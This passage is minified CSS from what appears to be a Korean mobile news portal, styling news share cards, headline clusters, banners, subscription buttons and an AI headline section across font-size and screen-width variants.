.sharenews_item_img+.sharenews_item_text{position:static}
.sharenews_item_title{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;margin:14px 17.5px 0;font-size:18px;font-weight:normal;line-height:22px}
.sharenews_item_lede{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical;height:66px;margin:10px 17.5px 14px;font-size:15px;font-weight:normal;line-height:22px;color:#838383}
@media(max-width:319px){.sharenews_item_lede{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;height:44px;margin-top:2px}
}
.sharenews_item_info{position:absolute;right:0;bottom:0;left:0;padding:10.5px 18px 18px}
.sharenews_item_logo{border-radius:30px;position:relative;float:left;margin-top:2px;margin-right:7px}
.sharenews_item_logo::before{display:block;content:''}
.sharenews_item_logo img{border-radius:30px;vertical-align:top}
.sharenews_item_logo::after{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;border-radius:30px;border:1px solid rgba(0,0,0,0.1)}
.sharenews_item_press{display:block;padding-top:.5px;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:13px;color:#000;line-height:17px}
.sharenews_item_press::before{display:block;content:''}
.sharenews_item_date{display:block;color:#aaa;font-size:13px;line-height:1}
.sharenews_item_date::before{font-size:1px;line-height:initial;color:rgba(1,0,0,0);width:12px;height:12px;background-position:-278px -594px;display:inline-block;margin:1px 2px 0 0;content:'업데이트';color:rgba(1,0,0,0);vertical-align:top}
.sharenews_item_date.is_dated{color:#bbb}
.sharenews_item_date.is_dated::before{display:none}
.sharenews_item_likeit{position:absolute;right:17.5px;bottom:13.5px;color:#000;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-size:15px;font-weight:normal;line-height:18px;letter-spacing:0}
.sharenews_item_likeit::before{content:'';display:inline-block;width:16px;height:15px;background-position:-383px -492px;margin-right:4px;vertical-align:top}
.ranking_news_datetime,.likeitnews_head_title_datetime,.sharenews_datetime{margin-top:8px;padding:10.5px 0 10px 15px;font-size:14px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;line-height:18px;color:#7d7d7d;letter-spacing:-1px;background-color:#fff}
.office_subscribe{padding:17px 15px 16px;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:15px;text-align:center;letter-spacing:-1px;margin-bottom:8px;background-color:#fff}
.office_subscribe_txt{line-height:19px;word-break:keep-all}
.office_subscribe_link{display:inline-block;min-width:118px;margin-top:8px;padding:0 13px;border:1px solid #e8e8e8;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-weight:normal;color:#222;line-height:33px}
.office_subscribe_link:visited{color:#222}
.office_subscribe_link+.office_subscribe_link{margin-left:3px}
@media(max-width:374px){.office_subscribe_link{min-width:86px}
}
.office_subscribe_link strong{margin-right:5px;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-weight:normal;color:#416ede}
.office_subscribe_num{font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-style:normal;letter-spacing:0}
.office_subscribe_icon{font-size:1px;line-height:initial;color:rgba(1,0,0,0);width:12px;height:12px;background-position:-261px -594px;display:inline-block;vertical-align:top;margin:11px 2px 0 0}
.office_subscribe_arrow{font-size:1px;line-height:initial;color:rgba(1,0,0,0);width:6px;height:13px;background-position:-654px -115px;display:inline-block;vertical-align:top;margin:10px 0 0 5px}
.section_headline.is_fixed{padding-top:50px}
.sh_group{margin-top:8px;background-color:#fff}
.sh_info+.sh_group{margin-top:0}
@media(min-width:768px) and (orientation:portrait){.sh_group{margin-top:10px}
.sh_info+.sh_group{margin-top:0}
}
@media(min-width:1024px){.sh_group{margin-top:10px}
.sh_info+.sh_group{margin-top:0}
}
.flick-container{position:relative}
.sh_flick{height:233px}
.bfsize1 .sh_flick{height:237.5px}
.bfsize2 .sh_flick{height:242px}
.bfsize3 .sh_flick{height:247px}
.bfsize4 .sh_flick{height:252px}
.sh_head{padding:4px 15px .5px;font-size:15px;line-height:40px}
.sh_head_inner{position:relative;overflow:hidden}
.sh_head_topic_wrap{overflow:hidden}
.sh_head_left{float:left;max-width:100%;display:block}
.sh_head_right+.sh_head_left{float:none}
.sh_head_right{padding-left:26px;float:right;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.sh_head_topic{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-family:HelveticaNeue,AppleSDGothicNeo-Medium,sans-serif;font-size:16px;font-weight:normal;letter-spacing:-1px;color:#4762b9;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.sh_head_topic>a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block;margin-top:-1px;padding-right:15px;max-width:100%;vertical-align:top;color:#4762b9}
.sh_head_topic>a:after{position:absolute;top:13px;right:0;content:'';width:7px;height:12px;background-position:-654px -98px}
.sh_head_topic .sh_head_sub_topic{position:relative}
.sh_head_topic .sh_head_sub_topic+.sh_head_sub_topic{padding-left:14px;margin-left:1px}
.sh_head_topic .sh_head_sub_topic+.sh_head_sub_topic:before{position:absolute;top:50%;left:5px;width:4px;height:4px;margin-top:-2px;border-radius:2px;opacity:.3;background:#3f63bf;content:''}
.sh_head_go{width:52px;height:20px;background-position:-270px -138px;font-size:1px;line-height:initial;color:rgba(1,0,0,0);display:block;float:right;margin:10px 0 0 5px;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.sh_head_go.as_series{width:52px;height:20px;background-position:-88px -416px}
.sh_head_more{float:left;padding-right:6px;white-space:nowrap;font-size:14px;color:#3f63bf;-ms-flex-item-align:center;align-self:center}
[data-useragent*="Android"] .sh_head_more{padding-top:1px}
.sh_head_more_icon_cluster{width:15px;height:15px;background-position:-634px -165px;font-size:1px;line-height:initial;color:rgba(1,0,0,0);display:inline-block;vertical-align:top;margin:12px 3px 0 0}
[data-useragent*="Android"] .sh_head_more_icon_cluster{margin-top:11px}
.sh_head_more_icon_num{position:relative;display:inline-block;min-width:11px;height:12px;margin:-2px 0 0 2px;padding:0 4px 1px 0;border:1px solid #7992d3;border-radius:2px;font-size:10px;line-height:9px;letter-spacing:0;text-align:center;z-index:0;vertical-align:middle;color:#4762b9;background-color:#fff}
[data-useragent*="Android"] .sh_head_more_icon_num{line-height:10px}
.sh_head_more_icon_num:before{content:'';position:absolute;border:1px solid #3f63bf;border-radius:2px;-webkit-box-shadow:0 0 0 1px #fff;box-shadow:0 0 0 1px #fff;top:-3px;bottom:1px;left:-3px;right:1px;z-index:-1;background-color:#fff}
.sh_head_more_num{display:inline-block;margin-top:-1px;vertical-align:top;color:#3f63bf}
[data-useragent*="Android"] .sh_head_more_num{margin-top:-2px}
.sh_head_more_text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:inline-block;vertical-align:top;padding-left:6px;padding-right:15px;max-width:100%;font-family:HelveticaNeue,AppleSDGothicNeo-Medium,sans-serif;font-size:16px;font-weight:normal;letter-spacing:-1px;color:#4762b9}
.sh_head_more_text:after{position:absolute;top:13px;right:0;content:'';width:7px;height:12px;background-position:-654px -98px}
.sh_body{padding:15px 15px 13px}
[data-useragent*="Android"] .sh_body{padding-bottom:12px}
.sh_head+.sh_body{padding-top:0}
.sh_thumb{float:left;margin-right:12.5px}
.sh_thumb img{vertical-align:top}
@media(max-width:319px){.sh_thumb{margin-right:5px}
}
.sh_thumb_link{overflow:hidden;display:block;position:relative}
.sh_thumb_link::after{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;border:1px solid rgba(0,0,0,0.1)}
.sh_thumb+.sh_text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:75px}
.sh_thumb+.sh_text .sh_text_info,.sh_thumb+.sh_text .sh_text_headline{-ms-flex-item-align:start;align-self:flex-start;padding-right:2px}
.sh_thumb+.sh_text .sh_text_headline{-webkit-line-clamp:2}
.sh_item.as_line .sh_text{float:left;max-width:100%}
.sh_text a{display:block}
.sh_item{min-height:79.5px;letter-spacing:-1px;font-size:17px;line-height:22px}
.bfsize1 .sh_item{font-size:18px;line-height:23px;min-height:81.5px}
.bfsize2 .sh_item{font-size:19px;line-height:24px;min-height:83.5px}
.bfsize3 .sh_item{font-size:20px;line-height:25px;min-height:85.5px}
.bfsize4 .sh_item{font-size:21px;line-height:26px;min-height:87.5px}
.sh_item+.sh_item{margin-top:5.5px;padding:10px 0 4px;border-top:1px solid #f0f0f0}
.sh_item+.sh_item:last-child{padding-bottom:0}
.sh_item+.sh_item.as_line{min-height:0;padding-top:6px}
.bfsize1 .sh_item+.sh_item{margin-top:6px}
.bfsize1 .sh_item+.sh_item.as_line{margin-top:0;padding-top:5.5px}
.bfsize2 .sh_item+.sh_item{margin-top:4.5px;padding-top:12px}
.bfsize2 .sh_item+.sh_item.as_line{margin-top:0;padding-top:5px}
.bfsize3 .sh_item+.sh_item{margin-top:4.5px;padding-top:13px}
.bfsize3 .sh_item+.sh_item.as_line{margin-top:0;padding-top:5px}
.bfsize4 .sh_item+.sh_item{margin-top:4.5px;padding-top:14px}
.bfsize4 .sh_item+.sh_item.as_line{margin-top:0;padding-top:5px}
.sh_item:only-child{padding-bottom:3.5px}
.sh_item.as_line{overflow:hidden;position:relative;margin-top:0;padding:0 0 0 11.5px;border-top-width:0;font-size:16px;line-height:27px}
.bfsize1 .sh_item.as_line{font-size:17px;line-height:28px}
.bfsize2 .sh_item.as_line{font-size:18px;line-height:29px}
.bfsize3 .sh_item.as_line{font-size:19px;line-height:30px}
.bfsize4 .sh_item.as_line{font-size:20px;line-height:31px}
.sh_item.as_line::before{content:'';display:block;width:2px;position:absolute;top:11.5px;bottom:0;left:0;background-color:#e2e6e9}
.sh_item.as_line+.sh_item.as_line{padding-top:0}
.sh_item.as_line+.sh_item.as_line::before{top:0}
.sh_item.as_line:last-child::before{bottom:9px}
.sh_text_headline{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1;-webkit-box-orient:vertical;padding:4.5px 0 1px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-weight:normal}
.sh_item.as_line .sh_text_headline{display:block;overflow:visible;text-overflow:clip;word-break:normal;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block;padding:0 6.5px 0 0}
@media(min-width:667px){.sh_text_headline{padding-bottom:0}
}
.sh_text_summary{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding:1.5px 0;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:16px;color:#666}
.sh_text_info{white-space:nowrap;padding-bottom:3px;line-height:24px}
.sh_item.as_line .sh_text_info{float:right;line-height:inherit}
[data-useragent*="Android"] .sh_text_info{padding-bottom:2px}
.sh_text_info .ico_cmt.cmt{position:relative;top:auto;right:auto;bottom:auto;left:auto;display:inline-block;float:none;margin-left:1px;padding-top:3px;padding-bottom:2px;font-size:14px}
@media(max-width:319px){.sh_text_info .ico_cmt.cmt{font-size:12px}
}
.sh_text_press+.ico_cmt.cmt{padding-left:6px;line-height:18px}
.sh_text_press+.ico_cmt.cmt::after{content:'';display:block;width:1px;height:11px;position:absolute;top:6px;left:0;background-color:#e5e5e5}
[data-useragent*="Android"] .sh_text_press+.ico_cmt.cmt::after{top:7px}
.sh_item.as_line .sh_text_press+.ico_cmt.cmt::after{top:50%;margin-top:-5px}
[data-useragent*="Android"] .sh_item.as_line .sh_text_press+.ico_cmt.cmt::after{margin-top:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}
.sh_item.as_line .ico_cmt.cmt{margin:-1px 0 0 1.5px;padding:0 0 0 6px;line-height:inherit}
.sh_item.as_line .ico_cmt.cmt::before{margin-top:-2px;vertical-align:middle}
[data-useragent*="Android"] .sh_item.as_line .ico_cmt.cmt::before{vertical-align:top;margin-top:7px}
[data-useragent*="Android"] .sh_item.as_line .ico_cmt.cmt{margin-top:0}
.sh_text_press{display:inline-block;padding-right:1px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:14px;vertical-align:top;letter-spacing:-1px;color:#7d7d7d;white-space:nowrap}
@media(max-width:319px){.sh_text_press{font-size:12px}
}
.sh_item.as_line .sh_text_press{margin-top:-1px}
[data-useragent*="Android"] .sh_item.as_line .sh_text_press{margin-top:0}
[data-useragent*="Android"] .sh_text_press{padding:1px 2px 0 0}
.sh_link{background-color:#fffeea;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:15px;letter-spacing:-1px;text-align:center;line-height:1.25}
.sh_link.as_more{margin-top:8px;background-color:#fff;padding:0 15px}
.sh_link_inner{display:block;padding:12.5px 7px 12.5px;color:#000}
.sh_link_inner:visited{color:#000}
.sh_link_inner>em{color:#3f63bf}
.sh_link.as_advance .sh_link_inner::after{content:'';display:inline-block;width:6px;height:12px;background-position:-654px -165px;margin-left:5.5px}
.sh_link.as_back .sh_link_inner::after{content:'';display:inline-block;width:12px;height:12px;background-position:-295px -594px;margin-left:4.5px}
.sh_more{margin-top:8px;background-color:#fff;padding:0 15px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:15px;letter-spacing:-1px;text-align:center;line-height:1.25}
.sh_more_inner{display:block;padding:11px 7px 11px;color:#000}
.sh_more_inner:visited{color:#000}
.sh_more_inner::after{content:'';display:inline-block;width:11px;height:6px;background-position:-435px -477px;margin-top:5.5px;margin-left:4.5px;vertical-align:top}
.sh_more.is_unfolded .sh_more_inner::after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}
.sh_guide{overflow:hidden;position:relative;border-top:1px solid #f2f2f2;background-color:#fff;padding:14px 15px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:14px;letter-spacing:-1px;text-align:left;line-height:18px;color:#666}
.sh_guide::before{content:'';display:block;width:13px;height:13px;background-position:-414px -342px;float:left;margin:2.5px 5px 0 0}
.r_mynews .sh_guide::before{width:14px;height:15px;background-position:-634px -225px}
.sh_guide_inner{display:block;overflow:hidden;position:relative}
.sh_info{position:relative;margin-top:8px;padding:0 15px;font-size:16px;letter-spacing:-1px;line-height:1.25;background-color:#fff}
.sh_info.as_guide_for_list{background-color:#e6e9f3}
.sh_info_inner{position:relative;display:inline-block;padding:12px 0 13px;z-index:1}
@media(max-width:320px){.sh_info_inner{padding-right:0;padding-left:0}
}
.sh_info_layer{position:absolute;top:37px;left:13px;padding:13px 21px 13px 14px;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #e0e0e0;background-color:#fff;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:15px;line-height:18px;z-index:102;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.05);box-shadow:0 1px 0 rgba(0,0,0,0.05);white-space:nowrap}
.sh_info_layer_p{color:#666}
.sh_info_layer_p strong{color:#000;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-weight:normal}
.sh_info_layer_close{position:absolute;top:0;right:0}
.sh_info_layer_close button{font-size:1px;line-height:initial;color:rgba(1,0,0,0);width:28px;height:28px;background-position:-511px -276px;display:block;border:0;background-color:transparent;vertical-align:top}
.sh_info_icon_link{padding:12.5px 0}
.sh_info_icon_link:visited{color:#000}
.sh_info_icon{font-size:1px;line-height:initial;color:rgba(1,0,0,0);width:15px;height:15px;background-position:-634px -45px;display:inline-block;margin:3px 4.5px 0 0;vertical-align:top}
.sh_info_icon_beta{font-size:1px;line-height:initial;color:rgba(1,0,0,0);width:13px;height:7px;background-position:-298px -477px;display:inline-block;margin:2px 0 0 2.5px;vertical-align:top}
[data-useragent*="Android"] .sh_info_icon_beta{margin-top:1px}
.sh_info_btn{position:absolute;top:11px;right:15px;line-height:23px;font-size:13px;color:#7d7d7d}
.sh_info_btn button{font-size:1px;line-height:initial;color:rgba(1,0,0,0);width:44px;height:23px;background-position:-262px -449px;margin-left:4px;vertical-align:top;border:0;background-color:transparent}
.sh_info_btn button[aria-pressed="true"]{width:44px;height:23px;background-position:-311px -449px}
.sh_division{position:relative;padding:9.5px 0;margin-bottom:-8px;line-height:1.25}
@media(min-width:768px) and (orientation:portrait){.sh_division{margin-bottom:-10px}
}
@media(min-width:1024px){.sh_division{margin-bottom:-10px}
}
.sh_division_inner{position:relative;display:block;height:1px;margin:0 127px;background-color:#d2d2d2;z-index:1;color:#444}
@media(max-width:320px){.sh_division_inner{padding-right:4px;padding-left:4px}
}
.sh_banner{height:44px;background-color:#fff;border-bottom:1px solid #e9e9e9;font-size:15px;line-height:45px;text-align:center;letter-spacing:-0.3px}
header ~ .r_cluster .sh_banner{margin-top:8px}
.r_mynews .sh_banner{margin-bottom:10px}
.section_headline.is_fixed .sh_banner{position:fixed;top:0;right:0;left:0;margin:0;z-index:1000}
.sh_banner_inner{overflow:hidden;position:relative}
.sh_banner_back{font-size:1px;line-height:initial;color:rgba(1,0,0,0);overflow:hidden;position:absolute;left:0;top:0;width:16px;height:41px;padding:0 15px}
.sh_banner_back::before{content:'';display:block;width:16px;height:13px;background-position:-357px -342px;margin-top:14px}
.sh_banner_inner_counttype .sh_banner_back{position:absolute;left:0}
.sh_banner_topic{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:0 40px;padding:0 5px;font-size:15px;color:#4762b9;letter-spacing:-0.6px}
.sh_banner_inner_counttype .sh_banner_topic{display:none}
.sh_banner_topic .sh_banner_sub_topic+.sh_banner_sub_topic{position:relative;padding-left:14px;margin-left:1px}
.sh_banner_topic .sh_banner_sub_topic+.sh_banner_sub_topic:before{position:absolute;top:50%;left:5px;width:4px;height:4px;margin-top:-2px;border-radius:2px;opacity:.3;background:#3f63bf;content:''}
.sh_banner_count{display:inline-block;padding-right:3px}
.sh_banner_inner_counttype .sh_banner_count{float:none;height:41px;font-size:15px;font-weight:bold;color:#4762b9;letter-spacing:-1px;line-height:43px}
.sh_banner_inner_counttype .sh_banner_count em{font-size:17px}
[data-useragent*="Android"] .sh_banner_count{height:41px;line-height:42px}
.sh_banner_count_text{font-weight:bold;font-size:15px}
.sh_banner_count_icon_num{position:relative;display:inline-block;min-width:11px;height:12px;margin:-1px 0 0 2px;padding:0 4px 1px 0;border:1px solid #7992d3;border-radius:2px;font-size:10px;font-weight:normal;line-height:9px;letter-spacing:0;text-align:center;z-index:0;vertical-align:middle;color:#4762b9;background-color:#fff}
[data-useragent*="Android"] .sh_banner_count_icon_num{margin-top:4px;line-height:10px}
.sh_banner_count_icon_num:before{content:'';position:absolute;border:1px solid #3f63bf;border-radius:2px;-webkit-box-shadow:0 0 0 1px #fff;box-shadow:0 0 0 1px #fff;top:-3px;bottom:1px;left:-3px;right:1px;z-index:-1;background-color:#fff}
.sh_banner_count_icon_cluster{width:15px;height:15px;background-position:-634px -125px;font-size:1px;line-height:initial;color:rgba(1,0,0,0);display:inline-block;vertical-align:top;margin:14px 3px 0 0}
.sh_banner_inner_counttype .sh_banner_count_icon_cluster{margin-right:4px}
.sh_banner_count_num{vertical-align:top;color:#3f63bf;font-size:14px;letter-spacing:0}
.sh_banner_inner_counttype .sh_banner_count_num{position:relative;top:-1px;font-size:17px}
[data-useragent*="Android"] .sh_banner_inner_counttype .sh_banner_count_num{top:1px}
.section_headline_error{overflow:hidden;margin-top:8px;background-color:#fff}
.section_headline_error_h{padding-top:57px;font-weight:normal;font-size:21px;line-height:1.22em;letter-spacing:-1px;text-align:center}
.section_headline_error_h strong{font-weight:normal;color:#3f63bf}
.section_headline_error_p{padding-top:7px;font-size:14px;line-height:1.54em;color:#666;text-align:center;letter-spacing:-1px}
.section_headline_error_ac{clear:both;margin:21px 30px 60px;padding-top:25px;border-top:1px solid #f2f2f2;text-align:center}
.section_headline_error_btn{display:inline-block;margin-right:3px;padding:8px 10px;border:1px solid #d0d0d0;color:#666;font-size:15px;white-space:nowrap}
.section_headline_error_btn:visited{color:#666}
.sh_nav{position:relative;text-align:center;height:27px;font-size:0}
.sh_foot{margin-top:-12px;padding:0 15px 12.5px;font-size:15px;letter-spacing:-1px;line-height:29px;text-align:center}
.sh_foot_inner{overflow:hidden}
.sh_foot_more{display:inline-block;white-space:nowrap;font-size:14px;color:#3f63bf;-ms-flex-item-align:center;align-self:center}
[data-useragent*="Android"] .sh_foot_more{padding-top:1px}
.sh_foot_more:visited{color:#3f63bf}
.sh_foot_more::after{content:'';display:inline-block;width:6px;height:10px;background-position:-654px -296px;margin-left:3.5px}
.sh_foot_more_icon_cluster{width:15px;height:15px;background-position:-634px -105px;font-size:1px;line-height:initial;color:rgba(1,0,0,0);display:inline-block;vertical-align:top;margin:7.5px 3px 0 0}
.sh_foot_more_num{display:inline-block;vertical-align:top;color:#3f63bf;letter-spacing:0}
.sh_foot_more_icon_num{position:relative;display:inline-block;min-width:11px;height:12px;margin:0 2px 0 2px;padding:0 4px 1px 0;border:1px solid #7992d3;border-radius:2px;font-size:10px;line-height:9px;letter-spacing:0;text-align:center;z-index:0;vertical-align:middle;color:#4762b9;background-color:#fff}
[data-useragent*="Android"] .sh_foot_more_icon_num{line-height:10px}
.sh_foot_more_icon_num:before{content:'';position:absolute;border:1px solid #3f63bf;border-radius:2px;-webkit-box-shadow:0 0 0 1px #fff;box-shadow:0 0 0 1px #fff;top:-3px;bottom:1px;left:-3px;right:1px;z-index:-1;background-color:#fff}
.sh_noti{background:#fff;padding:0 15px}
.r_mynews .sh_noti{margin-top:10px}
.sh_noti_area{padding:9px 0 8px;border-bottom:1px solid #f4f4f4;background:#fff;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;color:#333;font-size:13px;line-height:16px;letter-spacing:-1px;font-weight:normal}
.sh_noti_area:after{content:'';display:block;clear:both}
.sh_noti_area .sh_noti_desc{float:left;line-height:26px;color:#444}
.sh_noti_area strong{font-family:HelveticaNeue-Medium,AppleSDGothicNeo-SemiBold,sans-serif;font-weight:normal;color:#333}
.sh_noti_area .sh_noti_link_timeline{float:right;padding:5px 0;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-SemiBold,sans-serif;font-weight:normal;color:#3f63bf}
.sh_noti_area .sh_noti_link_timeline:after{content:'';display:inline-block;width:5px;height:9px;background-position:-654px -437px;vertical-align:0;margin:0 0 0 4px}
.section_airs{margin-top:-6px}
@media all and (min-width:640px){.section_airs{margin-top:10px}
}
.airs_info{background-color:#fff;border-top:1px solid #f2f2f2}
@media all and (min-width:640px){.airs_info{border-top:0}
}
.airs_info_inner{padding:10px 15px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-weight:normal;font-size:14px;color:#7d7d7d;line-height:20px;letter-spacing:-1px}
@media all and (min-width:640px){.airs_info_inner{padding-right:20px;padding-left:20px}
}
.airs_info_inner::before{content:'';display:inline-block;width:14px;height:14px;background-position:-634px -322px;vertical-align:top;margin-top:3px;margin-right:4px}
.airs_info_icon_airs{font-size:1px;line-height:initial;color:rgba(1,0,0,0);width:34px;height:14px;background-position:-186px -342px;display:inline-block;margin-top:3px;margin-right:1px;vertical-align:top}
.airs_info_text>b{font-weight:bold}
.channel_banner{line-height:1}
.channel_banner_link{position:relative;display:table;table-layout:fixed;padding:12px 15px;letter-spacing:-1px}
.channel_banner_link::before{width:58px;height:57px;background-position:-448px -276px;content:'';display:inline-block;vertical-align:middle;margin-right:10px}
.channel_banner_link::after{width:9px;height:18px;background-position:-534px -147px;content:'';position:absolute;top:50%;right:15px;margin-top:-9px}
.channel_banner_txt{display:table-cell;width:100%;padding-right:10px;font-size:14px;vertical-align:middle}
.channel_banner_txt strong{font-size:15px;color:#222}
.channel_banner_txt .channel_banner_beta_icon{width:13px;height:7px;background-position:-529px -395px;display:inline-block;margin:1px 0 0 4px;vertical-align:top}
.channel_banner_txt p{margin-top:4px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;line-height:17px;color:#555}
.channel_banner_txt p::before{display:block;content:''}
.ranking_news_like_channel{margin-top:8px;background-color:#fff}
.like_ch_banner{display:table;table-layout:fixed;padding:12px 15px;letter-spacing:-1px}
.like_ch_banner:before{display:inline-block;margin-right:7px;vertical-align:middle;width:44px;height:44px;background-position:-245px -361px;content:''}
.like_ch_banner_inner{display:table-cell;width:100%;table-layout:fixed;vertical-align:middle}
.like_ch_banner_txt{font-size:15px;line-height:19px;color:#222}
.like_ch_banner_txt strong{font-weight:bold}
.btn_like_ch_subscribe{display:inline-block;vertical-align:middle;min-width:85px;height:31px;background:#fff;border-radius:3px;border:1px solid #03c75a;color:#03c75a;letter-spacing:-1px;font-weight:bold}
.btn_like_ch_subscribe:before{display:inline-block;vertical-align:top;margin:2px 3px 0 0;width:14px;height:12px;background-position:-529px -361px;content:''}
@media(max-width:320px){.like_ch_banner:before{width:40px;height:41px;background-position:-484px -361px;margin-right:6px}
.like_ch_banner_txt{font-size:13px;line-height:17px}
.btn_like_ch_subscribe{min-width:70px;padding-right:2px;height:30px;font-size:13px}
.btn_like_ch_subscribe:before{margin-right:1px;width:12px;height:10px;background-position:-360px -594px}
}
.ai_headline{margin-bottom:8px;background-color:#fff}
.ai_headline:before,.ai_headline:after{content:"";display:table}
.ai_headline:after{clear:both}
@media(min-width:768px) and (orientation:portrait){.ai_headline{margin-bottom:10px}
}
@media(min-width:1024px){.ai_headline{margin-bottom:10px}
}
.ah_head{font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-weight:normal;font-size:16px;letter-spacing:-1px;line-height:1.25}
.ah_head_inner{position:relative;margin:0 15px;padding:13px 0 10px}
.ah_head_title{position:relative;display:inline-block;z-index:1}
@media(max-width:320px){.ah_head_title{padding-right:0;padding-left:0}
}
.ah_head_layer{position:absolute;top:37px;left:0;width:263px;padding:13px 28px 13px 14px;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #e0e0e0;background-color:#fff;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:15px;line-height:18px;z-index:102;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.05);box-shadow:0 1px 0 rgba(0,0,0,0.05)}
.ah_head_layer::before{content:'';display:block;width:6px;height:6px;float:right}
.ah_head_layer_p strong{font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-weight:normal}
.ah_head_layer_more{display:block;padding-top:3px;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-size:14px;color:#3f63bf}
.ah_head_layer_more:visited{color:#3f63bf}
.ah_head_layer_more::after{content:'';display:inline-block;width:4px;height:6px;background-position:-654px -476px;vertical-align:top;margin:6px 0 0 3px}
.ah_head_layer_close{position:absolute;top:0;right:0}
.ah_head_layer_close button{font-size:1px;line-height:initial;color:rgba(1,0,0,0);width:28px;height:28px;background-position:-548px -493px;display:block;border:0;background-color:transparent;vertical-align:top}
.ah_head_link{padding-bottom:2px;display:inline-block}
.ah_head_link:visited{color:#000}
.ah_head_icon{width:14px;height:14px;background-position:-634px -284px;font-size:9.39149px;line-height:1;color:transparent;word-wrap:break-word;word-break:break-all;white-space:normal;text-align:center;letter-spacing:-1px;display:inline-block;margin:3px 2px 0 0;vertical-align:top}
.ah_head_icon_beta{font-size:1px;line-height:initial;color:rgba(1,0,0,0);width:13px;height:7px;background-position:-280px -477px;display:inline-block;margin:2px 0 0 1.5px;vertical-align:top}
[data-useragent*="Android"] .ah_head_icon_beta{margin-top:1px}
.ah_head_text{display:inline;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-weight:normal;font-size:16px}
.ah_head_desc{padding:1px 75px 1px 0;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-weight:normal;font-size:13px;line-height:16px;color:#7d7d7d}
.ah_head_btn{position:absolute;top:10px;right:0}
.ah_head_btn button{font-size:1px;line-height:initial;color:rgba(1,0,0,0);width:25px;height:25px;background-position:-265px -492px;margin-left:4px;vertical-align:top;border:0;background-color:transparent}
.ah_head_btn button[aria-pressed="true"]{-webkit-transform:rotate(180deg);transform:rotate(180deg)}
.ah_body{overflow:hidden}
.ah_container{border-top:1px solid #e2e2e2;padding:0 15px;-webkit-box-sizing:border-box;box-sizing:border-box}
@media(min-width:768px) and (orientation:portrait){.ah_container{float:left;width:50%}
}
@media(min-width:1024px){.ah_container{float:left;width:50%}
}
.ah_text_item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:hidden;border-bottom:1px solid #f2f2f2}
.ah_text_headline{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block;-webkit-box-flex:1;-ms-flex:1;flex:1;padding:11px 0 10px;color:#222;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:16px;letter-spacing:-1px;line-height:1.267}
.bfsize1 .ah_text_headline{font-size:17px}
.bfsize2 .ah_text_headline{font-size:18px}
.bfsize3 .ah_text_headline{font-size:19px}
.bfsize4 .ah_text_headline{font-size:20px}
.ah_text_more{overflow:hidden;display:block;padding:14px 15px}
.ah_text_more_icon{width:13px;height:13px;background-position:-529px -229px;font-size:6.16644px;line-height:1;color:transparent;word-wrap:break-word;word-break:break-all;white-space:normal;text-align:center;letter-spacing:-1px;display:block}
.ah_photo_list{overflow:hidden;margin:0 -5px;padding:10px 0 2px}
.ah_photo_item{position:relative;float:left;width:50%;margin-bottom:10px}
.ah_photo_item:nth-child(2n+1){clear:both}
